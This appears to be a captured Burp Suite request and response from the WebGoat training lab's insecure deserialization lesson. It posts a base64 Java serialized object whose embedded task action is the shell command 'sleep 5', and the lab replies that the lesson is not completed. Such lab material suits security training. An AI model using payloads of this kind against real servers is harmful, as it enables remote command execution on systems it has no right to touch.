 Request
Pretty Raw Hex \n
1 POST /WebGoat/InsecureDeserialization/task HTTP/1.1
2 Host: 192.168.137.42:8080
3 Content-Length: 322
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
9 Origin: http://192.168.137.42:8080
10 Referer: http://192.168.137.42:8080/WebGoat/start.mvc?username=testtest
11 Accept-Encoding: gzip, deflate, br
12 Cookie: JSESSIONID=0uN28rD2HMs2i9PEAo3PFsB7Jue7e6Tk1giNPbR4
13 Connection: keep-alive
14
15 token=
rO0ABXNyADFvcmcuZHVtbXkuaW5zZWN1cmUuZnJhbWV3b3JrLlZ1bG5lcmFibGVUYXNrSG9sZGVyAA
AAAAAAAAICAANMABZyZXF1ZXN0ZWRFeGVjdXRpb25UaW1ldAAZTGphdmEvdGltZS9Mb2NhbERhdGVU
aW1lO0wACnRhc2tBY3Rpb250ABJMamF2YS9sYW5nL1N0cmluZztMAAh0YXNrTmFtZXEAfgACeHBzcg
ANamF2YS50aW1lLlNlcpVdhLobIkiyDAAAeHB3DgUAAAfoDAwPHikh6kBAeHQAB3NsZWVwIDV0AAR0
ZXN0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Thu, 12 Dec 2024 07:35:49 GMT
5 Content-Length: 290
6
7 {
8 "lessonCompleted":false,
9 "feedback":
"The task is not executable between now and the next ten minutes, so the
action will be ignored. Maybe you copied an old solution? Let's try again
.",
10 "output":null,
11 "assignment":"InsecureDeserializationTask",
12 "attemptWasMade":true
13 }